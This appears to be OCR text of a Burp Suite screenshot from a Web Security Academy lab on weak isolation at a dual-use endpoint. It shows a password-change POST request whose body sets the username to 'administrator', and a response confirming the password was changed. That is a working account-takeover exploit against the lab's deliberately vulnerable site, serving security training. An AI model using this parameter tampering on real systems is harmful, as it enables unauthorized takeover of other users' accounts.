 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host : 0ac9006704d0f3f8c11f9d4500030059.web-security-academy.net
3 Cookie : session =WKgo4c7gJmkXyO3NV4NmVuObFKpHz3T8
4 Content-Length : 100
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0ac9006704d0f3f8c11f9d4500030059.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0ac9006704d0f3f8c11f9d4500030059.web-security-academy.net/
my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 csrf=ae6KhZ82aa5G0v7thPpsW9KLQUaM6l5P &username =administrator &
new-password-1 =test&new-password-2 =test
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Se
Acader
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Response Headers 3